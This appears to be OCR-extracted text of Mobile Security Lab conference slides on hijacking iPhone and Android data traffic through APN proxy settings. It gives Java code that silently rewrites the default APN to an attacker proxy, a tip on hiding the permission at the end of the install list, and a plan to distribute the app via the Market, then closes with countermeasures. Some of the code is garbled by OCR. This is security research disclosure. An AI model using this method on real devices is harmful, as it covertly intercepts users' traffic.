- [22/Jun/2010:22:19:18 +0200] "POST http://ax.su.itunes.apple.com/WebObj
- 1.1" 200 957 "-" "iTunes-iPhone/3.1.3 (2)"

- [22/Jun/2010:22:19:18 +0200] "GET http://ax.itunes.apple.com/WebObjects, HTTP/1.1" 200 9809 "-" "iTunes-iPhone/3.1.3 (2)"

. [22/Jun/2010:22:19:19 +0200] "GET http://metrics.apple.com/b/ss/applesu cr=true&pageName=App%20Store-Updates-IT&ch=App%20Store-Updates&g=http%3A% .woa%2Fwa%2FavailableSoftwareUpdates HTTP/1.1" 200 584 "-" "iTunes-iPhone - [22/Jun/2010:22:19:20 +0200] "GET http://metrics.apple.com/b/ss/applesu cr=true&pageName=App%20Store=Grouping%20Page=IT=Mobile%20Software%20Appli itunes.apple.com%2FWebObjects%2FMZStore.woa%2Fwa%2FviewGrouping%3Fid%3D25. Phone/3.1.3 (2)"

#### App Store! :)



#### **Video: iPhone Hijacking**



# **Hijacking Android**

#### **Goal:** Modify the default APN by means of an application.

- 1. Create an application that secretly changes the default APN configuration.
- 2. Hide this "feature" from the user during the installation.
- $3.$ Distribute the malicious application through the Android Market.



# **Android APIs and APN**

Android APIs allow modification  $\bullet$ of the system Access Point settings using a specific "Content" Provider".

CIOFCOD developers **Dev Guide** Home **SDK Content Providers** Content providers store and retrieve data and applications: there's no common storage are

- A Content Provider:
	- Provides an interface for reading or modifying data from all applications.
	- Can be used as a database
	- Is uniquely identified by an URI that begins with "**content://**".
- The APNs content provider is identified by

**content://telephony/carriers**



- Defined in packages/providers/TelephonyProvider/src/com/ android/providers/telephony/TelephonyProvider.java
- Data is stored in a table with the schema:  $\bullet$

"(\_id INTEGER PRIMARY KEY,"+"name TEXT,"+"numeric TEXT,"+"mcc TEXT," + "mnc TEXT,"+"apn TEXT,"+"user TEXT,"+"server TEXT,"+"password TEXT,"+ "proxy TEXT," + "port TEXT," + "mmsproxy TEXT," + "mmsport TEXT," + "mmsc TEXT," + "authtype INTEGER," +"type TEXT," + "current INTEGER);"

- Interesting columns:
	- **id**: profile identifier
	- numeric: MCC+MNC, used to link a profile to a specific operator.
	- $-$  **proxy port**: used to set an HTTP proxy address and port.
	- type: defines the type of profile (default, supl, mms)



continuous stuff and a media

- The default profile is listed in **content://telephony/ carriers/preferapn(**read-only).
- This content provider can be used to obtain the default profile ID.

```
Uri PREF_URI = Uri.parse("content://telephony/carriers/preferapn");
cr = netConten+Resolver()Cursor query = cr.query(PREF_URI, null, null, null, null);
  <del>ing defaultID =</del>
 if (query.moveToFirst()){
    defaultID = query.getString(query.getColumnIndex("_id"));
```


The default profile can be updated using defaultID.

```
Uri GLOBAL_APN_URI = Uri.parse("content://telephony/carriers").
```

```
ContentValues newDefault = new ContentValues();
newDefault.put("proxy","172.16.54.91");
newDefault.put("port","8080");
newDefault.put("type","default,supl");
```

```
String where = "_id = "+defaultID;
cr.update(GLOBAL_APN_URI, newDefault, where, null);
```
The new proxy settings can be discovered only by inspecting the profile details:





# **Permission Hiding**

• A user may suspect this message:



write Access Point Name settings

- An attacker can select the sequence of permissions.  $\bullet$
- The permission to change the APNs can be "*hidden*" at the end of  $\bullet$ the list shown to the user.





# **Android Market Distribution**

Google's request, you must refund to the affected end user all amounts paid by such end user for such affected Product, less the portion of the Transaction Fee specifically allocated to the credit card/payment processing for the associated transaction.

Google Takedowns. While Google does not intend, and does not undertake, to monitor  $7.2$ the Products or their content, if Google is notified by you or otherwise becomes aware and determines in its sole discretion that a Product or any portion thereof or your Brand Features; (a) violates the intellectual property rights or any other rights of any third party; (b) violates any applicable law or is subject to an injunction; (c) is pornographic, obscene or otherwise violates

- Google does *not* directly monitor applications published on the **Android Market.**
- Google relies on the users' feedback to identify malicious applications and to remove them from the market.
- This means that an attacker is free to publish applications that  $\bullet$ silently modify the default APN settings.
- Even if the application has been detected as malware and  $\bullet$ removed, the default APN has already been modified.



## **Malware Distribution**

- The Android Market allows an application to be globally downloaded.
- A user cannot be forced to install an application.
	- Even if effective, word-of-mouth advertising could do this.

However, a typical  $\bullet$ mobile user downloads and tries several applications a month.



**AdMob Mobile Metrics Report January 2010** 



#### **Video: Android Hijacking**



#### **Focus on Issues**

- The attacks do not rely on the exploitation of a single vulnerability
- Issues at the 'system' level:
	- Insufficient level of details provided by UIs (Generally)
	- Lack of Provisioning Message filtering (OMA devices)
	- Vulnerable Provisioning mechanism (Apple devices before iOS 4.0)
	- Abusable permission granting UI (Android devices)



#### **Countermeasures**

- Filter provisioning messages from entrusted sources:
	- Network Side (possibly the most effective)
	- Handset Side (may be ineffective in case of spoofing)
- **UI Improvements:**

 $\blacksquare$ 

 $\equiv$ 

- Provide proper detail level and warnings
- May still be ineffective in case of message spoofing
- Upgrade Apple devices to iOS 4.0.
- Android Permission granting mechanism enhancement:
	- Highlight more dangerous permission  $\equiv$ 
		- More details about the permissions
- Content Inspection on HTTP outgoing traffic



# **Thanks** !!!

# **Mobile Security Lab** research@mseclab.com

